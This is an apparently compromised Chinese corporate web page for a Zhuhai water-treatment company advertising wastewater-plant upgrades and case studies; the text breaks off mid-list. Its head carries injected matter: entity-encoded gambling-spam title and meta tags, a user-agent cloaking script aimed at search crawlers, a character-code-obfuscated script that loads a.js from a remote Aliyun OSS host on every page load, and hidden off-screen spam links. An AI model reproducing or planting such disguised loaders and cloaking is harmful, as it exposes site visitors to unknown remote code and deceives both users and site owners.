

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.9tone.com/jiutongkuanxun/147.html
body_size: 12039
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content=“&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;”/>
<meta name="description" content=“&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#22823;&#21733;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="污水处理厂提标改造项目解决方案「九通水务」20年自来水厂改造经验"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="applicable-device" content="pc" />
<meta name="keywords" content="污水处理工艺流程,污水处理项目方案,污水处理厂提标改造,生活污水处理,水处理工程,城市农村污水厂提标改造" />
<meta name="description" content="『污水提标』九通水务提供完善的污水处理厂提标改造项目解决方案『水厂改造』20年自来水厂全自动化改造经验,提高水厂水质及水量『黑臭水体治理』实现污水源分离就地处理" />
<script src="/template/default/js/jquery-1.12.4.min.js">
</script>
<link href="/template/default/css/index.css" rel="stylesheet"
        type="text/css" />
<script type="text/javascript" src="/template/default/js/nsw_index.js">
</script>
</head>
<body>
        <!--头部开始-->
        <!--头部开始-->
        <div class="tong_bg">
            <!-- 轮播 -->
            <div class="img_box">
                
                <img src="/static/upload/image/20220922/1663840432904429.jpg" title="" alt="">
                
            </div>
            <!-- 轮播 -->
            <div class="header tbxu">
                <div class="tong_con">
                    <h1 class="sy_h1">
                        <i>污水处理厂提标改造</i>                        
                    </h1>
                    <p>
                        <b>
                            珠海九通水务股份有限公司
                        </b>
                        ZhuHai&nbsp;&nbsp;&nbsp;&nbsp; 9Tone&nbsp;&nbsp;&nbsp;&nbsp; Water&nbsp;&nbsp;&nbsp;&nbsp; Service&nbsp;&nbsp;&nbsp;&nbsp; Inc.
                        <br>
                    </p>
                    <q>
                        全国服务热线：
                        <br>
                        <b>
                            400-6363-899
                            <br/>
                            13824186889
                        </b>
                    </q>
                    <div id="menu">
                        <ul id="nav">
                            <li>
                                <a href="/" rel="nofollow">
                                    首页
                                </a>
                                <ul style="display: none;" class="show">
                                </ul>
                            </li>
                            <li>
                                <a href="/solution/" onmouseover="this.title=''" title="污水处理厂提标解决方案">
                                    解决方案
                                </a>
                                <ul style="display: none;" class="show">
                                    <li>
                                        <a href="/wushuichuli/18.html" onmouseover="this.title=''" title="污水提标解决方案">
                                            污水提标改造
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/shizhenggongshui/1.html" onmouseover="this.title=''" title="市政供水提标解决方案">
                                            市政供水提标
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/heichoushuiti/233.html" onmouseover="this.title=''" title="黑臭水体治理解决方案">
                                            黑臭水体治理
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/shuichulizidong/19.html" onmouseover="this.title=''" title="水处理自动化解决方案">
                                            水处理自动化
                                        </a>
                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="/cores/" onmouseover="this.title=''" title="污水提标改造核心技术">
                                    核心业务
                                </a>
                                <ul style="display: none;" class="show">
                                    <li>
                                        <a href="/cores/" onmouseover="this.title=''" title="污水提标技术">
                                            核心技术
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/jishufuwu/" onmouseover="this.title=''" title="污水提标技术服务">
                                            技术服务
                                        </a>
                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="/case/" onmouseover="this.title=''" title="污水厂提标改造工程案例">
                                    工程案例
                                </a>
                                <ul style="display: none;" class="show">
                                    <li>
                                        <a href="/gongshui/" onmouseover="this.title=''" title="市政供水案例">
                                            市政供水
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/wushui/" onmouseover="this.title=''" title="市政污水案例">
                                            市政污水
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/yongshui/" onmouseover="this.title=''" title="工业用水案例">
                                            工业用水
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/zhongshui/" onmouseover="this.title=''" title="中水回用案例">
                                            中水回用
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/jieshui/" onmouseover="this.title=''" title="节水农业水处理案例">
                                            节水农业水处理
                                        </a>
                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="/news/" onmouseover="this.title=''" rel="nofollow" title="污水提标新闻">
                                    新闻中心
                                </a>
                                <ul style="display: none;" class="show">
                                    <li>
                                        <a href="/jiutongkuanxun/" onmouseover="this.title=''" rel="nofollow"
                                        title="九通公司新闻">
                                            九通快讯
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/hangyedongtai/" onmouseover="this.title=''" rel="nofollow" title="污水行业动态">
                                            行业动态
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/jishufenxiang/" onmouseover="this.title=''" rel="nofollow" title="污水提标技术分享">
                                            技术分享
                                        </a>
                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="/about/" onmouseover="this.title=''" rel="nofollow" title="走进九通">
                                    走进九通
                                </a>
                                <ul style="display: none;" class="show">
                                </ul>
                            </li>
                            <li>
                                <a href="/sclysgzz/" onmouseover="this.title=''" rel="nofollow" title="水处理院士工作站">
                                    水处理院士工作站
                                </a>
                                <ul style="display: none;" class="show">
                                    <li>
                                        <a href="/xz105/" onmouseover="this.title=''" rel="nofollow"
                                        title="珠海G105项目">
                                            珠海G105项目
                                        </a>
                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a rel="nofollow" target="_blank" href="http://www.neeq.com.cn/" onmouseover="this.title=''"
                                title="投资者关系">
                                    投资者关系
                                </a>
                                <ul style="display: none;" class="show">
                                </ul>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <script>
            var nav = document.getElementById("nav");
            //获得所有子节点(元素节点，文本节点，属性节点...等等)
            var liList = nav.childNodes;
            //循环遍历所有节点
            for (var i = 0; i < liList.length; i++) {
                //判断是否是元素节点
                if (liList[i].nodeType == 1) {
                    liList[i].onmouseover = function() {
                        var ulOne = this.getElementsByTagName("ul")[0];
                        ulOne.style.display = "block";
                        ulOne.className = "show";
                    }
                    liList[i].onmouseout = function() {
                        var ulOne = this.getElementsByTagName("ul")[0];
                        ulOne.style.display = "none";
                    }
                }
            }
        </script>
        <!--污水处理方案-->
        <div class="tong_bd content">
            <div class="top_ys">
                <h2>九通-污水处理提标改造解决方案</h2>
                <h3>具有自主知识产权的水处理技术与设备研发公司</h3>
                <span>
                        <a href="/case/" title="污水处理厂提标改造" rel="nofollow"
                        target="_blank">
                            更多+
                        </a>
                </span>
            </div>

            <div class="s_menu fl f10">
                
                <dl class="cur" imagepath="/static/upload/image/20200520/1589941303671065.jpg">
                    <dt class="img2">
                        <h3>
                            <b>
                                <a href="/wushuichuli/18.html" target="_blank" title="污水处理厂整体解决方案">
                                    污水处理厂整体解决方案
                                </a>
                            </b>
                        </h3>
                        九通水务围绕世界先进水平的9T-HSS水平管高效沉淀池，快速提供专业的污水处理提标改造整体解决方案···
                    </dt>
                    <dd>
                        <a href="javascript:" title="先进的污水处理厂改造技术" target="_blank">
                            先进的技术
                        </a>
                        <a href="javascript:" title="成熟的污水处理厂改造工艺" target="_blank">
                            成熟的工艺
                        </a>
                        <a href="javascript:" title="丰富的污水处理厂改造经验" target="_blank">
                            丰富的经验
                        </a>
                        <a href="javascript:" title="污水处理厂改造达标水质" target="_blank">
                            达标水质
                        </a>
                    </dd>
                </dl>
                 
                <dl imagepath="/static/upload/image/20200520/1589941208241280.jpg">
                    <dt class="img1">
                        <h3>
                            <b>
                                <a href="/shizhenggongshui/1.html" target="_blank" title="市政供水处理解决方案">
                                    市政供水处理解决方案
                                </a>
                            </b>
                        </h3>
                        为水厂提供设计、施工、运营、维护为一体的整体解决方案，帮助水厂实现提升水质、提高水量、节省用···
                    </dt>
                    <dd>
                        <a href="javascript:" title="污水提标改造无运转设备" target="_blank">
                            无运转设备
                        </a>
                        <a href="javascript:" title="污水提标改造无需PAM" target="_blank">
                            无需PAM
                        </a>
                        <a href="javascript:" title="污水提标改造占地面积小" target="_blank">
                            占地面积小
                        </a>
                        <a href="javascript:" title="污水提标改造高效去总磷" target="_blank">
                            高效去总磷
                        </a>
                    </dd>
                </dl>
                 
                <dl imagepath="/static/upload/image/20200520/1589941586481592.jpg">
                    <dt class="img3">
                        <h3>
                            <b>
                                <a href="/heichoushuiti/233.html" target="_blank" title="黑臭水体治理方案">
                                    黑臭水体治理方案
                                </a>
                            </b>
                        </h3>
                        针对目前城镇消除黑臭水体应急方案，提出分散式一体化设备就地扩容处理，实现污水提标、达标排放。···
                    </dt>
                    <dd>
                        <a href="javascript:" title="一体化污水处理设备" target="_blank">
                            一体化设备
                        </a>
                        <a href="javascript:" title="污水源分离" target="_blank">
                            污水源分离
                        </a>
                        <a href="javascript:" title="污水处理就地处理" target="_blank">
                            就地处理
                        </a>
                        <a href="javascript:" title="污水处理达标排放" target="_blank">
                            达标排放
                        </a>
                    </dd>
                </dl>
                
            </div>
            
            <div class="s_con fr">
                <a href="/wushuichuli/18.html" target="_blank" title="污水处理厂整体解决方案">
                    <img src="/static/upload/image/20200520/1589941303671065.jpg" alt="污水处理厂整体解决方案" title="污水处理厂整体解决方案"
                    />
                </a>
                <p>
                    <a href="/wushuichuli/18.html" target="_blank" title="污水处理厂整体解决方案">
                        污水处理厂整体解决方案
                    </a>
                </p>
            </div>
            
        </div>
	    <a target="_blank" href="https://www.chaoshanmeishi.cn/" title="潮汕美食" style="margin-left: -9000px;">
		潮汕美食
	    </a>
	    <a target="_blank" href="https://www.xintelideng.com/" title="新特丽" style="margin-left: -9000px;">
		新特丽
	    </a>
        <script type="text/javascript">
            $(function() {
                $(".tong_bd").find(".s_menu dl").hover(function() {
                    $(".tong_bd").find(".s_menu dl").removeClass("cur");
                    $(this).addClass("cur");
                    var title = $(this).find("dt a").attr("title");
                    var alt = $(this).find("dt a").attr("alt");
                    var href = $(this).find("dt a").attr("href");
                    var photopath = $(this).attr("imagePath");
                    $(".s_con").find("a").attr("href", href);
                    $(".s_con").find("a").attr("title", title);
                    $(".s_con").find("img").attr("src", photopath).attr("alt", title).attr("title", title);
                    $(".s_con").find("p").find("a").text(title);
                },
                function() {});
            });
        </script>
        <!--双效益 -->
        <div class="gxdz">
            <div class="content">
            <div class="top_ys sy_zjgd top_ys_mbj">
                <h2>水平管沉淀分离技术应用优势</h2>
                <h3>为污水处理厂提标改造、市政供水、工业用水、农村饮用水、农田节水灌溉等多个领域的新建或者改造</h3>
                <h3>尤其适用于水源浊度变化大、水质要求高级工业用水（无需滤池）的用户</h3>
            </div>
                <dl>
                    <dt>
                        <a href="javascript:" title="抗冲击负荷能力强">
                            抗冲击负荷能力强
                        </a>
                    </dt>
                    <dd>
                        水平管沉淀池抗冲击负荷能力强，冲击流量能提升15%—35%，高密度澄清池仅能提升3%—5%。
                    </dd>
                </dl>
                <dl class="gxdz2">
                    <dt>
                        <a href="javascript:" title="出水浊度低">
                            出水浊度低
                        </a>
                    </dt>
                    <dd>
                        设计水量满负荷运行的前提下，出水水质可长周期稳定达标，出水浊度稳定在0.5—3.0NTU。
                    </dd>
                </dl>
                <div class="clear">
                </div>
                <dl class="gxdz3">
                    <dt>
                        <a href="javascript:" title="沉淀效率高">
                            沉淀效率高
                        </a>
                    </dt>
                    <dd>
                        效率是斜管的3—5度，是平流的9—25倍大大的提高了出水量，并加快污水提标改造的效率。
                    </dd>
                </dl>
                <dl class="gxdz4">
                    <dt>
                        <a href="javascript:" title="占地面积小">
                            占地面积小
                        </a>
                    </dt>
                    <dd>
                        面积是平流池的1/25。在污水提标改造或者水厂改造在不影响原有设备运行的同时完成改造。
                    </dd>
                </dl>
                <div class="clear">
                </div>
                <dl class="gxdz5">
                    <dt>
                        <a href="javascript:" title="安装维护便捷">
                            安装维护便捷
                        </a>
                    </dt>
                    <dd>
                        模块化设计及应用，自带不停水自动反冲洗系统免去手动清理的麻烦，提高污水提标改造的效率同时降低成本。
                    </dd>
                </dl>
            </div>
        </div>
        <!--个性定制-->
        <!--个性定制-->
        <div class="sex content">
            <div class="top_ys">
                <h2>污水处理厂提标改造、市政供水、工程案例</h2>
                <h3>九通水务已为国内20多个省市自治区、150多个城市近1000家自来水厂提供产品和污水处理厂提标改造等技术服务</h3>
                <span>
                    <a href="/case/" title="更多" rel="nofollow" target="_blank">
                        更多+
                    </a>
                </span>
            </div>
            <div class="t_nav">
                <ul id="t_nav_ul">
                    <li class="cur">
                        <a href="/wushui/" title="污水提标改造" target="_blank">
                            污水提标改造
                        </a>
                    </li>
                    <li>
                        <a href="/gongshui/" title="市政供水" target="_blank">
                            市政供水
                        </a>
                    </li>
                    <li>
                        <a href="/yongshui/" title="工业用水" target="_blank">
                            工业用水
                        </a>
                    </li>
                    <li>
                        <a href="/zhongshui/" title="中水回用" target="_blank">
                            中水回用
                        </a>
                    </li>
                    <li>
                        <a href="/jieshui/" title="节水农业水处理" target="_blank">
                            节水农业水处理
                        </a>
                    </li>
                </ul>
            </div>
            <div class="t_con" id="t_con_1">
                
                <dl>
                    <dt>
                        <a href="/wushui/365.html" target="_blank" title="广东省珠海黑臭水体治理">
                            <img src="/static/upload/image/20210514/1620977234481372.jpg" alt="广东省珠海黑臭水体治理" title="广东省珠海黑臭水体治理" />
                        </a>
                    </dt>
                    <dd>
                        <p>
                            <a href="/wushui/365.html" target="_blank" title="广东省珠海黑臭水体治理">
                                <span>
                                    项目名称：
                                </span>
                                广东省珠海黑臭水体治理
                            </a>
                        </p>
                        <p>
                            <span>
                                案例描述：
                            </span>
                            九通水务专注于黑臭水体治理，为政府、环保公司等提供黑臭水体治理技术并制定实施方案，解决城市黑臭河涌、河道水体处理、城市、乡镇等直排、溢流水质净化处理问题。
                        </p>
                        <i>
                            <a href="/wushui/365.html" target="_blank" title="广东省珠海黑臭水体治理">
                                <img src="template/default/picture/p_bto1.gif" alt="污水提标案例" title="污水提标案例"
                                />
                            </a>
                        </i>
                    </dd>
                </dl>
                
            </div>
            <div class="t_con" id="t_con_2" style=" display:none;">
                
                <dl>
                    <dt>
                        <a href="/gongshui/388.html" target="_blank" title="吉林省东丰县水厂1.5万吨扩建工程">
                            <img src="/static/upload/image/20230214/1676360542121928.jpg" alt="吉林省东丰县水厂1.5万吨扩建工程" title="吉林省东丰县水厂1.5万吨扩建工程" />
                        </a>
                    </dt>
                    <dd>
                        <p>
                            <a href="/gongshui/388.html" target="_blank" title="吉林省东丰县水厂1.5万吨扩建工程">
                                <span>
                                    项目名称：
                                </span>
                                吉林省东丰县水厂1.5万吨扩建工程
                            </a>
                        </p>
                        <p>
                            <span>
                                案例描述：
                            </span>
                            吉林省东丰县水厂扩建工程 ，扩建规模为1.5万吨/日,原水为地表水，低温低浊，改造前供水能力0.5万吨/日。原位改造后，供水能力达到1.5万吨/日，沉淀池出水浊度0.5-3NTU，滤池出水浊度在0.5NTU以下。
                        </p>
                        <i>
                            <a href="/gongshui/388.html" target="_blank" title="吉林省东丰县水厂1.5万吨扩建工程">
                                <img src="template/default/picture/p_bto1.gif" alt="吉林省东丰县水厂1.5万吨扩建工程" title="吉林省东丰县水厂1.5万吨扩建工程"
                                />
                            </a>
                        </i>
                    </dd>
                </dl>
                
            </div>
            <div class="t_con" id="t_con_3" style=" display:none;">
                
                <dl>
                    <dt>
                        <a href="/yongshui/33.html" target="_blank" title="河套水务集团5万吨/日水厂">
                            <img src="/static/upload/image/20190407/1554599212258493.jpg" alt="河套水务集团5万吨/日水厂" title="河套水务集团5万吨/日水厂" />
                        </a>
                    </dt>
                    <dd>
                        <p>
                            <a href="/yongshui/33.html" target="_blank" title="河套水务集团5万吨/日水厂">
                                <span>
                                    项目名称：
                                </span>
                                河套水务集团5万吨/日水厂
                            </a>
                        </p>
                        <p>
                            <span>
                                案例描述：
                            </span>
                            该水厂日产水量为5万吨，原水取自黄河水，供工业用水。采用“9TONE 水平管沉淀分离技术”，沉淀池出水浊度≤3NTU，不需滤池，大幅节省了占地面积、降低了整体投资、减少了运行维护成本等。
                        </p>
                        <i>
                            <a href="/yongshui/33.html" target="_blank" title="河套水务集团5万吨/日水厂">
                                <img src="template/default/picture/p_bto1.gif" alt="河套水务集团5万吨/日水厂" title="河套水务集团5万吨/日水厂"
                                />
                            </a>
                        </i>
                    </dd>
                </dl>
                
            </div>
            <div class="t_con" id="t_con_4" style=" display:none;">
                
                <dl>
                    <dt>
                        <a href="/zhongshui/34.html" target="_blank" title="神华集团5万吨/日水厂">
                            <img src="/static/upload/image/20190407/1554599275535199.jpg" alt="神华集团5万吨/日水厂" title="神华集团5万吨/日水厂" />
                        </a>
                    </dt>
                    <dd>
                        <p>
                            <a href="/zhongshui/34.html" target="_blank" title="神华集团5万吨/日水厂">
                                <span>
                                    项目名称：
                                </span>
                                神华集团5万吨/日水厂
                            </a>
                        </p>
                        <p>
                            <span>
                                案例描述：
                            </span>
                            该水厂采用“水平管沉淀分离技术”,新建5万吨/天中水回用工程，一期设计处理规模为2.5万吨/天。原水取自王坝水库，夏季进水浊度≤1000NTU，冬季进水浊度≤100NTU，根据水源水情况及原水水质的分析，采用常规水处理工艺：管式静态混合→高效除砂絮核塔→筛板絮凝池→水平管沉淀池。采用水平管沉淀分离技术等污水提标技术，在沉淀阶段出水就可以达到3NTU以下。该项目于2014年1月开工，2014年9月通水调试运行。
                        </p>
                        <i>
                            <a href="/zhongshui/34.html" target="_blank" title="神华集团5万吨/日水厂">
                                <img src="template/default/picture/p_bto1.gif" alt="神华集团5万吨/日水厂" title="神华集团5万吨/日水厂"
                                />
                            </a>
                        </i>
                    </dd>
                </dl>
                
            </div>
            <div class="t_con" id="t_con_5" style=" display:none;">
                
                <dl>
                    <dt>
                        <a href="/jieshui/35.html" target="_blank" title="巴彦淖尔市引黄滴灌示范区">
                            <img src="/static/upload/image/20190407/1554599395565057.jpg" alt="巴彦淖尔市引黄滴灌示范区" title="巴彦淖尔市引黄滴灌示范区" />
                        </a>
                    </dt>
                    <dd>
                        <p>
                            <a href="/jieshui/35.html" target="_blank" title="巴彦淖尔市引黄滴灌示范区">
                                <span>
                                    项目名称：
                                </span>
                                巴彦淖尔市引黄滴灌示范区
                            </a>
                        </p>
                        <p>
                            <span>
                                案例描述：
                            </span>
                            根据“内蒙古自治区水利厅关于五原县自治区小型农田水利重点县建设（2014-2016年）实施方案的批复”（内水农（2015）48号）文件，建设五原引黄滴灌示范区，工程利用自治区小型农田水利重点县项目资金。示范区位于五原县光伏新镇现代化农业示范园区内，分布在团部支渠两侧，建设规模1700亩，首部水处理规模为4500吨/天。首部采用珠海九通水务股份有限公司的发明专利“水平管沉淀分离技术”等污水提标技术净化黄河水实行膜下滴灌，实现水肥一体化，达到高效节水增收目标。并且无需滤池，运行管理简便，降低了维护成本。
                        </p>
                        <i>
                            <a href="/jieshui/35.html" target="_blank" title="巴彦淖尔市引黄滴灌示范区">
                                <img src="template/default/picture/p_bto1.gif" alt="巴彦淖尔市引黄滴灌示范区" title="巴彦淖尔市引黄滴灌示范区"
                                />
                            </a>
                        </i>
                    </dd>
                </dl>
                
            </div>
        </div>
        <script type="text/javascript">
            $(function() {
                $("#t_nav_ul").find("li").hover(function() {
                    var index = $("#t_nav_ul").find("li").index($(this)[0]);
                    index = parseInt(index) + 1;
                    //隐藏两个DIV
                    $("#t_con_1").hide();
                    $("#t_con_2").hide();
                    $("#t_con_3").hide();
                    $("#t_con_4").hide();
                    $("#t_con_5").hide();
                    $("#t_con_6").hide();
                    $("#t_con_7").hide();
                    $("#t_con_" + index).show();
                    //标题的cur切换样式
                    $("#t_nav_ul").find("li").removeClass("cur");
                    $(this).addClass("cur");

                },
                function() {});
            });
        </script>
        <!--ad-->
        <div class="tong_ad_bg">
            <img src="template/default/images/zjbg.jpg" alt="污水提标图片" />
        </div>
        <!--合作流程-->
        <div class="hzlc">
            <div class="content" style="width: 1005px;">
                <div class="top_ys top_ys_mbj">
                    <h2>典型合作伙伴</h2>
                    <h3>Collaborative customers</h3>
                </div>
            </div>
        </div>
        <div style="text-align: center;margin-bottom: 52px;">
            <img src="/template/default/images/jthz.jpg" width="70%"
            alt="典型合作伙伴" title="典型合作伙伴">
        </div>
        <div class="content">
            <!--About-->
            <div class="about">
                <div class="top_ys top_ys_mbj">
                    <h2>关于九通-20年的发展历程</h2>
                    <h3>About us</h3>
                </div>
                <div class="a_l fl">
                    <dl>
                        <dt>
                            <img src="/template/default/images/sygsjs.jpg" alt="公司介绍图片"
                            width="100%" height="100%">
                            </video>
                        </dt>
                        <dd>
                            <p>
                                珠海九通水务股份有限公司创于2001年，是环保水处理行业的国家高新技术企业，新三板上市公司，股票代码832702。公司定位于“水处理技术综合服务商”，从事具有自主知识
                                产权的水处理技术与设备研发销售。为客户提供污水提标、污水提标改造、水处理工艺、水处理自动化及安全等三类整体解决方案。
                                <br>
                                股票代码(832702)
                            </p>
                            <i>
                                <a href="/about/" rel="nofollow" title="污水提标品牌介绍"
                                target="_blank">
                                    品牌介绍&gt;&gt;
                                </a>
                                <a href="/solution/" title="污水提标解决方案" target="_blank">
                                    解决方案&gt;&gt;
                                </a>
                                <a href="/case/" title="污水提标工程案例" target="_blank">
                                    工程案例&gt;&gt;
                                </a>
                            </i>
                        </dd>
                    </dl>
                </div>
                <div class="a_r fr">
                    <p>
                        <a href="javascript:;" id="Left_ding2sli" title="向上">
                            <img src="template/default/picture/a_uu.jpg" alt="向上" title="向上" />
                        </a>
                        <a href="javascript:;" id="Right_ding2sli" title="向下">
                            <img src="template/default/picture/a_dd.gif" alt="向下" title="向下" />
                        </a>
                    </p>
                    <div id="ISL_Cont_1d2sli">
                        <ul>
                            
                            <li>
                                <a href="/zhengshu/107.html" target="_blank" title="2015水平管沉淀池工程技术规程出版">
                                    <img src="/static/upload/image/20190403/1554269791444120.jpg" alt="2015水平管沉淀池工程技术规程出版" title="2015水平管沉淀池工程技术规程出版" />
                                </a>
                                <span>
                                    <a href="/zhengshu/107.html" target="_blank" title="2015水平管沉淀池工程技术规程出版">
                                        2015水平管沉淀池工程技术规程出版
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/106.html" target="_blank" title="创新基金证书">
                                    <img src="/static/upload/image/20190403/1554263593300241.jpg" alt="创新基金证书" title="创新基金证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/106.html" target="_blank" title="创新基金证书">
                                        创新基金证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/105.html" target="_blank" title="高新技术产品证书">
                                    <img src="/static/upload/image/20190403/1554264055796528.jpg" alt="高新技术产品证书" title="高新技术产品证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/105.html" target="_blank" title="高新技术产品证书">
                                        高新技术产品证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/101.html" target="_blank" title="创新大赛优秀企业">
                                    <img src="/static/upload/image/20190403/1554263796636211.jpg" alt="创新大赛优秀企业" title="创新大赛优秀企业" />
                                </a>
                                <span>
                                    <a href="/zhengshu/101.html" target="_blank" title="创新大赛优秀企业">
                                        创新大赛优秀企业
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/100.html" target="_blank" title="最新版ISO9001证书">
                                    <img src="/static/upload/image/20190403/1554263735912661.jpg" alt="最新版ISO9001证书" title="最新版ISO9001证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/100.html" target="_blank" title="最新版ISO9001证书">
                                        最新版ISO9001证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/99.html" target="_blank" title="ISO9001证书">
                                    <img src="/static/upload/image/20190403/1554263672647461.jpg" alt="ISO9001证书" title="ISO9001证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/99.html" target="_blank" title="ISO9001证书">
                                        ISO9001证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/95.html" target="_blank" title="中国城镇供水协会推荐产品">
                                    <img src="/static/upload/image/20190403/1554263411104984.jpg" alt="中国城镇供水协会推荐产品" title="中国城镇供水协会推荐产品" />
                                </a>
                                <span>
                                    <a href="/zhengshu/95.html" target="_blank" title="中国城镇供水协会推荐产品">
                                        中国城镇供水协会推荐产品
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/94.html" target="_blank" title="国家火炬计划产业化示范项目证书">
                                    <img src="/static/upload/image/20190403/1554263265989364.jpg" alt="国家火炬计划产业化示范项目证书" title="国家火炬计划产业化示范项目证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/94.html" target="_blank" title="国家火炬计划产业化示范项目证书">
                                        国家火炬计划产业化示范项目证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/93.html" target="_blank" title="建筑业企业资质证书">
                                    <img src="/static/upload/image/20190403/1554263010989102.jpg" alt="建筑业企业资质证书" title="建筑业企业资质证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/93.html" target="_blank" title="建筑业企业资质证书">
                                        建筑业企业资质证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/104.html" target="_blank" title="科学技术奖励证书">
